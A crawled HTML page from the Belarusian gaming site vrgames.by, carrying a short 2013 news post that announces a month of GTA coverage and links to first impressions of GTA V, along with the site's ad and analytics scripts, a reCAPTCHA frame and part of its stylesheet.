

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vrgames.by/news/tema-mesyaca-pervoe-vpechatlenie-ot-gta-v
body_size: 7953
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <script src="https://cdn.adfinity.pro/code/vrgames.by/adfinity.js" charset="utf-8" async></script>
    
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    
<!-- Это новый код Adlook -->  
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 887,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
    withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

<!-- Новый код Adlook тут заканчивается -->  
    
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vrgames.by/sites/default/files/flavicon_0.png" type="image/png" />
<meta name="description" content="Наконец-то мы можем официально представить вашему вниманию новую тему месяца сайта vrgames.by! Весь сентябрь у нас будет проходить под знаменами знаменитого сериала GTA. Мы готовим для вас несколько абсолютно разноплановых статей о данной игровой линейке, однако начать мы хотели бы с самой что ни на есть последней новинки - речь, разумеется, идет о GTA V. Да, мы уже смогли" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://vrgames.by/news/tema-mesyaca-pervoe-vpechatlenie-ot-gta-v" />
<link rel="shortlink" href="https://vrgames.by/node/8293" />
<meta property="og:site_name" content="VRgames - Компьютерные игры, кино, комиксы" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://vrgames.by/news/tema-mesyaca-pervoe-vpechatlenie-ot-gta-v" />
<meta property="og:title" content="Тема месяца. Первое впечатление от GTA V" />
<meta property="og:description" content="Наконец-то мы можем официально представить вашему вниманию новую тему месяца сайта vrgames.by! Весь сентябрь у нас будет проходить под знаменами знаменитого сериала GTA. Мы готовим для вас несколько абсолютно разноплановых статей о данной игровой линейке, однако начать мы хотели бы с самой что ни на есть последней новинки - речь, разумеется, идет о GTA V. Да, мы уже смогли поиграть в нее, и готовы поделиться первыми впечатлениями об этом амбициозном проекте. Наш рассказ вы найдете по данной ссылке." />
<meta property="og:updated_time" content="2013-09-15T00:54:39+03:00" />
<meta property="og:image:alt" content="Тема месяца. Первое впечатление от GTA V" />
<meta property="article:published_time" content="2013-09-15T00:54:39+03:00" />
<meta property="article:modified_time" content="2013-09-15T00:54:39+03:00" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <title>Тема месяца. Первое впечатление от GTA V | VRgames - Компьютерные игры, кино, комиксы</title>  
  <link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_iA7n63vgJ6WiGmIrqdSLwKfqW79T8XtSCvtc6g1XEvs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/styleswitcher/css/feverultra?t94ahu" media="all" id="styleswitcher-css" />
  <link rel="stylesheet" href="/themes/feverultra/css/layout_tablet.css" type="text/css" media="only screen and (max-width: 920px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_mobile.css" type="text/css" media="only screen and (max-width: 540px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_showcase.css" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Anton|Oswald"/>

  <!--[if IE 7]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie7.css" media="all" />
  <![endif]-->

  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie8.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="https://vrgames.by/sites/all/libraries/respondjs/respond.min.js?t94ahu"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_lQc7y7W97e8p5iZ3qGTZ5XShr25AnMMYi-ve2mn5T4I.js"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_34Q3dJ_QFkqwvnPkdwTkTZMCatQRbl6OjjAyj7ivnvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-66108482-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_vQTVaB4XHc4rJxBAbLIYkboIjTDgp4pv9cNd6Ni8pUs.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"feverultra","theme_token":"JFR4ZQc-Jz_PpZFPDhwPhETpJAkSAg8pnlomnHEdltg","js":{"sites\/all\/libraries\/respondjs\/respond.min.js":1,"modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_HJqJMZZsUWNEPSgw6mQX-SD1R69IA0Zfa8RQG1c8Ii0.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"modules\/colorbox\/js\/colorbox.js":1,"modules\/colorbox\/styles\/default\/colorbox_style.js":1,"modules\/quote\/quote.js":1,"modules\/jsquote\/js\/jsquote.js":1,"modules\/google_analytics\/googleanalytics.js":1,"0":1,"themes\/feverultra\/js\/jquery.carouFredSel-6.1.0-packed.js":1,"themes\/feverultra\/js\/superfish.js":1,"themes\/feverultra\/js\/feverultra.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"modules\/views\/css\/views.css":1,"modules\/colorbox\/styles\/default\/colorbox_style.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/quote\/quote.css":1,"modules\/yandex_metrics\/css\/yandex_metrics.css":1,"themes\/feverultra\/css\/feverultra.css":1,"themes\/feverultra\/css\/typography.css":1,"themes\/feverultra\/css\/black_red.css":1,"https:\/\/vrgames.by\/styleswitcher\/css\/feverultra":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"quote_nest":"2","googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/news\/tema-mesyaca-pervoe-vpechatlenie-ot-gta-v":true}});
//--><!]]>
</script>
  

  <script data-ad-client="ca-pub-9588212143975628" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-8293 node-type-news showcase-noupper" >
    
    
    
  <div id="skip-link">
    <a href="#main-menu" class="element-invisible element-focusable">Jump to Navigation</a>
  </div>
    
   <div id="page">

  	<div id="secondary"><div id="secondary-inner" class="clearfix">
  	   
  	             <div id="logo-title">
                          <div id="site-logo"><a href="/" title="Главная" rel="home"><img src="https://vrgames.by/sites/default/files/logo_small.png" alt="Главная"/></a></div>
            		    		              </div> <!-- /#logo-title -->
         
  	    
	  <div id="login">
  		<a class="register" title="Register" href="/user/register"></a>
	    <a class="user" title="Login" href="/user"></a>
	  </div>
	      </div></div> <!-- /#secondary -->
	<div id="header">
	   

	  <div id="header-inner" class="clearfix">
        
		          <div id="header-right">
              <div class="region region-header-right">
    
<div id="block-block-57" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type='text/javascript' src='https://myroledance.com/services/?id=141691'></script>

<script type='text/javascript' data-cfasync='false'>
	let e930356a7a_cnt = 0;
	let e930356a7a_interval = setInterval(function(){
		if (typeof e930356a7a_country !== 'undefined') {
			clearInterval(e930356a7a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e930356a7a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e930356a7a_domain + '/' + e930356a7a_path + '/' + e930356a7a_file + '.js?23611&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e930356a7a_cnt += 1;
			if (e930356a7a_cnt >= 60) {
				clearInterval(e930356a7a_interval);
			}
		}
	}, 500);
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-71" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-8 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-74" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-2 -->
<div id="yandex_rtb_R-A-1956726-2"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-2",
		"renderTo": "yandex_rtb_R-A-1956726-2"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
          </div> <!-- /#header-right -->
              </div>
	</div> <!-- /#header-inner, /#header -->
    <div id="primary"><div id="primary-inner" class="clearfix">
      	    <a id="menu-alter" href="#"></a>
          <div class="region region-primary-menu">
    
  <ul class="menu"><li class="first expanded"><a href="/articles" title="Статьи на игровую тематику">Статьи</a><ul class="menu"><li class="first leaf"><a href="/reviews" title="">Обзоры игр</a></li>
<li class="leaf"><a href="/previews" title="">Анонсы игр</a></li>
<li class="leaf"><a href="/cinema" title="">Обзоры фильмов</a></li>
<li class="last leaf"><a href="/rch" title="">Обзоры книг</a></li>
</ul></li>
<li class="expanded"><a href="/spetz-vr" title="">Эксклюзив</a><ul class="menu"><li class="first leaf"><a href="/spetz" title="">Спецматериалы</a></li>
<li class="leaf"><a href="/publcategory/analitika" title="">Аналитика</a></li>
<li class="leaf"><a href="/itogy" title="Итоги мероприятий и итоги года">Итоги</a></li>
<li class="leaf"><a href="/postmortem" title="">Постмортемы</a></li>
<li class="last expanded"><a href="/lib" title="Серьезные и смешные сочинения по мотивам игровых вселенных">Чтиво</a><ul class="menu"><li class="first leaf"><a href="/lib-genre/steb" title="">Стёб</a></li>
<li class="leaf"><a href="/lib-genre/lore" title="">Lore</a></li>
<li class="leaf"><a href="/lib-genre/fanatskoe-chtivo" title="">Фанатское чтиво</a></li>
<li class="last leaf"><a href="/lib-genre/tsivily-v-nas-ne-veryat" title="">Люди в нас не верят</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/retro-vr" title="">ВР-ретро</a><ul class="menu"><li class="first leaf"><a href="/to10" title="">В десятку!</a></li>
<li class="leaf"><a href="/publcategory/retrospektiva" title="История знаменитых серий">Ретроспективы</a></li>
<li class="last leaf"><a href="/pp" title="Ностальгия по старым играм">Пыльные полки</a></li>
</ul></li>
<li class="expanded"><a href="/gamepedia" title="Подробности для тех, кто хочет знать о мире игр больше">Игроведение</a><ul class="menu"><li class="first leaf"><a href="/publcategory/prohozhdenie" title="">Прохождения</a></li>
<li class="leaf"><a href="/publcategory/podrobnosti" title="">Подробности</a></li>
<li class="leaf"><a href="/bestiary" title="Досье на фантастических существ и монстров">Бестиарий</a></li>
<li class="last leaf"><a href="/worlds" title="Путеводитель по фантастическим вселенным">Другие миры</a></li>
</ul></li>
<li class="expanded"><a href="/content/o-sajte" title="Правила сайта и контакты">О сайте</a><ul class="menu"><li class="first leaf"><a href="/content/kak-ne-ogresti-ot-moderatorov" title="Правила общения на форуме и в комментариях">Правила</a></li>
<li class="leaf"><a href="/book/o-podpiske-na-gazetu-virtualnye-radosti">О подписке на журнал</a></li>
<li class="leaf"><a href="/gamebase" title="В базе вы можете найти конкретную игру, серию или вселенную.">База игр</a></li>
<li class="leaf"><a href="/ads_list" title="">Блог партнеров</a></li>
<li class="last leaf"><a href="/comments/recent" title="">Новые комментарии</a></li>
</ul></li>
<li class="leaf"><a href="/content/reklama-na-vrgamesby">Реклама на сайте</a></li>
<li class="last leaf"><a href="/content/kontakty" title="Связаться с руководством сайта">Контакты</a></li>
</ul>  </div>
       <!-- /#primary --> 
	</div></div>

    <div id="quick-link"><div id="quick-link-inner" class="clearfix">
       <!-- /#quick-link --> 
	</div></div>
    
	<div id="main-wrapper">
	  <div id="main-wrapper-inner">
		<div id="search-breadcrumb">
	                  <div id="search">
                <div class="region region-search-box">
    
<div id="block-search-form" class="block block-search region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <form action="/news/tema-mesyaca-pervoe-vpechatlenie-ot-gta-v" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></span></div><input type="hidden" name="form_build_id" value="form-o9PGVnGmeiHimuhrOm2yttGpqRHlcWzXAS3wnI018Vg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#search -->
          	      <div id="breadcrumb">Вы находитесь: <h2 class="element-invisible">Вы находитесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>		</div>

	              <div id="showcase">
		    			<div id="showcase-lower" class="showcase-lower-1 clearfix">
			  <div id="showcase-lower-left">
			      <div class="region region-showcase-lower-left">
    
<div id="block-block-55" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-9 -->
<div id="yandex_rtb_R-A-1956726-9"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-9",
		"renderTo": "yandex_rtb_R-A-1956726-9"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
			  </div>
			  <div id="showcase-lower-right">
			    			  </div>
			</div>
		  </div>
        		
		
		<div id="main" class="clearfix">
		  <div id="content-wrapper">
	            
		    <div id="content" class="clearfix">
			    		                      <div id="content-header">
                  <h1 class="title">Тема месяца. Первое впечатление от GTA V</h1> 
                                                        <div class="tabs"></div>
                                    			                      </div> <!-- /#content-header -->
               
                <div class="region region-content">
    
  <script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "embed",
      host: 1599,
      content: false,
      container: "adlk-embed",
      width: 400,
      height: 225,
      playMode: "autoplay-visible",
      collapse: "none",
      infinity: true,
      infinityTimer: 1,
interfaceType: 0,
withoutIframe: true,
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>
  
<div class="node node-news node-promoted">
  <div class="node-inner clearfix">
  	      	
	<div class="meta clearfix">
	  	      <!--  	<span>Posted by <a href="/users/alexs" title="Информация о пользователе." class="username">AlexS</a></span> -->
		<span> on сентября 15, 2013 - 00:54</span>
	      </div>

    <div class="content clearfix">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p style="text-align: justify;"><img src="/sites/default/files/u5088/gtav-oblozhka-1_0.jpg" alt="Тема месяца. Первое впечатление от GTA V" title="Тема месяца. Первое впечатление от GTA V" width="120" height="56" style="margin-right: 15px; float: left;" />Наконец-то мы можем официально представить вашему вниманию новую тему месяца сайта vrgames.by! Весь сентябрь у нас будет проходить под знаменами знаменитого сериала <strong>GTA</strong>. Мы готовим для вас несколько абсолютно разноплановых статей о данной игровой линейке, однако начать мы хотели бы с самой что ни на есть последней новинки - речь, разумеется, идет о <strong>GTA V</strong>.</p>
<!--break--><p> Да, мы уже смогли поиграть в нее, и готовы поделиться первыми впечатлениями об этом амбициозном проекте. Наш рассказ вы найдете по данной <a href="http://vrgames.by/publ/pervoe-vpechatlenie-ot-grand-theft-auto-v">ссылке</a>.</p>
</div></div></div>
  <a href="/newscategory/novosti-sajta">Новости сайта</a>  
  <a href="/gameblogs/gta-v">GTA V</a>,     <a href="/gameblogs/gta">GTA</a>      </div>

    <div class="meta"><ul class="links inline"><li class="comment_forbidden first last"></li>
</ul></div>      </div>
</div> <!-- /node-inner, /node -->
  <p><a href="https://t.me/vrgames_by"><img style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/u1/banners/banner_telegram.jpg" width="100%" /></a></p>
  </div>
			  		    </div>

	        		  </div>

                      <div id="sidebar-first">
                <div class="region region-sidebar-first">
    
<div id="block-block-53" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-4 -->
<div id="yandex_rtb_R-A-1956726-4"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-4",
		"renderTo": "yandex_rtb_R-A-1956726-4"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-49" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex Native Ads C-A-1956726-1 -->
<div id="id-C-A-1956726-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-1956726-1',
    blockId: 'C-A-1956726-1'
  })
})</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#sidebar-first -->
                  </div>	  
      </div>
    </div> <!-- /#main-inner, /#main -->

    <div id="footer">	  
	  <div id="footer-upper" class="footer-upper-0">
	    <div id="footer-upper-inner" class="clearfix">
	                                    		</div>
	  </div>
	  
      <div id="footer-lower" class="footer-lower-0 clearfix">
                                      </div>
	</div> <!-- /#footer -->

    <div id="closure"><div id="closure-inner" class="clearfix">  <div class="region region-footer">
    
<div id="block-block-31" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1315110" type="text/javascript"></script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-33" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--//--><![CDATA[// ><!--
// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66108482-1', 'auto');
  ga('send', 'pageview');
// ]]]]><![CDATA[>
//--><!]]>
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-28" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
</div></div>
  </div> <!-- /#page -->
  

 
    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25662575&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/25662575/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="25662575" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25662575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25662575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1J7Hosy5LGWAsOqZ8PwBGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768912210152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css
body_size: 4847
content:
@font-face{font-family:"Archangelsk";src:url(/themes/feverultra/fonts/Archangelsk.eot);}@font-face{font-family:"Archangelsk";src:url(/themes/feverultra/fonts/Archangelsk.ttf);}html,body,div,blockquote,p,ul,ol,li,h1,h2,h3,h4,h5,h6,th,td{margin:0;padding:0;}blockquote,ul,ol,dl{margin:1em;}ol,ul,dl{margin-left:2em;}th,td{padding:.5em;}p{margin:1em 0;}p.top-margin{margin:5px 0 0 0;}#page,#secondary,#header,#primary,#quick-link,#main-wrapper,#footer,#closure{width:100%;clear:both;}#BgLink{position:fixed;top:0;left:0;width:100%;height:100%;}#secondary-inner,#header-inner,#primary-inner,#closure-inner{max-width:1000px;margin-left:auto;margin-right:auto;}#main-wrapper-inner,#quick-link-inner,#footer-upper,#footer-lower{max-width:960px;margin-left:auto;margin-right:auto;}.showcase-lower-2 #showcase-lower-left{float:left;width:66.6%;padding-right:2%;}.showcase-lower-2 #showcase-lower-right{float:left;width:31.4%;}.sidebar-first #content-wrapper{float:left;width:66.6%;padding-right:2%;}.content-top-2 div.column,.content-bottom-2 div.column{float:left;padding-right:2.4%;width:48.8%;}.sidebar-first .content-top-2 div.column,.sidebar-first .content-bottom-2 div.column{padding-right:3%;width:48.5%;}#sidebar-first{float:left;width:31.4%;}.main-top-1 div.column,.footer-upper-1 div.column,.footer-lower-1 div.column{float:left;width:100%;}.main-top-2 div.column,.footer-upper-2 div.column,.footer-lower-2 div.column{float:left;padding-right:2%;width:47%;}.main-top-3 div.column,.footer-upper-3 div.column,.footer-lower-3 div.column{float:left;padding-right:2%;width:32%;}.main-top-4 div.column,.footer-upper-4 div.column,.footer-lower-4 div.column{float:left;padding-right:2%;width:23.4%;}#content-top .content-top-2 #content-top-two.column,#content-bottom .content-bottom-2 #content-bottom-two.column,#main-top .main-top-2 #main-top-two.column,#main-top .main-top-3 #main-top-three.column,#main-top .main-top-4 #main-top-four.column,#footer .footer-upper-2 #footer-upper-two.column,#footer .footer-upper-3 #footer-upper-three.column,#footer .footer-upper-4 #footer-upper-four.column,#footer .footer-lower-2 #footer-lower-two.column,#footer .footer-lower-3 #footer-lower-three.column,#footer .footer-lower-4 #footer-lower-four.column{padding-right:0;}body{font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:23px;margin:0;padding:0;}h1{font-size:200%;}h2{font-size:160%;}h3{font-size:140%;}h4{font-size:140%;}h5{font-size:120%;}a:hover,a:active,a:focus{outline:none;}img.left,.default-image.left img{float:left;max-width:100% !important;height:auto !important;margin:0 20px 5px 0;}img.right,.default-image.right img{float:right;max-width:100% !important;height:auto !important;margin:0 0 5px 20px;}img.responsive{max-width:100% !important;height:auto;width:auto;}#header-inner{padding:20px 0;}#logo-title{float:left;width:45%;min-height:40px;display:inline;}#site-logo{float:left;}#site-logo img{width:100%;}#site-title{float:left;padding-top:20px;}#site-title h1 a{font-family:Arial,Arial Narrow,Helvetica,sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;font-size:50px;line-height:0;}#site-notitle{float:left;padding-top:30px;}.region-header-right img{width:100%;max-height:300;}#header-right{float:right;text-align:right;}#header .block{margin-bottom:0;}#header .block h2.title{padding-bottom:10px;}#showcase{margin-bottom:20px;}#showcase-upper{position:relative;}#showcase-upper h2.title{position:absolute;left:68.8%;top:5px;}#showcase-upper .prev{position:absolute;top:0;right:31px;cursor:pointer;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -188px;}#showcase-upper .next{position:absolute;top:0;right:0;cursor:pointer;padding:15px;background:url(/themes/feverultra/images/bg_arrow.png) no-repeat center -163px;}#showcase-lower .block{padding-top:20px;}#showcase-lower .block .block{padding-top:0;border-top:none;}#main-wrapper-inner{padding:0 20px;}#content{margin-bottom:20px;padding:20px;}#content-header h1.title{padding-bottom:20px;}.page-node #content-header h1.title{padding-bottom:0;}.node-teaser{margin-bottom:20px;padding-bottom:20px;}.meta{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;font-size:12px;text-transform:uppercase;padding-top:5px;}.meta .user-picture{float:left;padding-right:5px;line-height:1;}.meta .user-picture img{width:17px;height:17px;padding:2px;}.divider{padding:0 10px;}.node-teaser.node-blog{margin:0;padding-bottom:20px;border-bottom:none;}.node.node-blog .submitted{display:inline-block;font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;text-transform:uppercase;margin-bottom:20px;padding:5px 20px;}.node.node-blog .default-image img{padding-bottom:15px;}.page-node .node.node-blog .content.with-image h1.title{padding-bottom:20px;}.node-teaser.node-blog .content .read-more{display:none;}#comments h1,#comments h2{font-family:Archangelsk,Arial Narrow,Arial,Helvetica,'Anton',sans-serif;font-size:20px;font-weight:normal;text-transform:uppercase;padding:20px 0;}#comments h3.title{font-size:12px;padding:5px 0;}#comments .comment-meta{font-family:Archangelsk,'Oswald',Arial Narrow,Arial,Helvetica,sans-serif;height:40px;padding:0;}#comments .comment .links{float:right;text-align:right;}#comments .comment .links li{display:inline;list-style-type:none;padding:0 0.5em;}#comments .comment div.links{padding:8px 10px 9px 10px;}#comments .comment div.links a{color:#ddd;}#comments .comment .author{display:inline-block;padding-top:8px;}#comments .comment 